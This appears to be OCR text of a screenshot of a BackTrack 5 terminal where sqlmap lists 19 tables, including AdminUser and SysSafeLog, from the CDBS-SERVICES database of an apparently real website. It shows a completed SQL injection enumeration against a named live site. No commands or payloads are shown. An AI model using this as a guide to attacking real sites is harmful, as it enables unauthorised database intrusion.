 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
[03:54:39] [INFO] retrieved: dbo.VoteCounter
[03:54:40] [INFO] retrieved: dbo.VoteMessages
[03:54:41] [INFO] retrieved: dbo.VoteProject
[03:54:42] [INFO] retrieved: dbo.ZcrDepiao
[03:54:43] [INFO] retrieved: dbo.ZcrInfo
Database: [CDBS-SERVICES]
[19 tables]
+----------------------+
| dbo.AD_List          |
| dbo.AD_Loction       |
| dbo.AdminUser        |
| dbo.Config_Channel   |
| dbo.Config_Site      |
| dbo.SP_UserMsg_zcrpx |
| dbo.SysSafeLog       |
| dbo.VoteCounter      |
| dbo.VoteMessages     |
| dbo.VoteProject      |
| dbo.ZcrDepiao        |
| dbo.ZcrInfo          |
| dbo.appdig           |
| dbo.appdig_ip        |
| dbo.dtproperties     |
| dbo.sysconstraints   |
| dbo.syssegments      |
| dbo.vote_wuxiao      |
| dbo.vote_youxiao     |
+----------------------+
<back|track 5
[03:54:43] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 20 times
[03:54:43] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/www.cdbs.com.cn'
[*] shutting down at 03:54:43
root@bt:/pentest/database/sqlmap#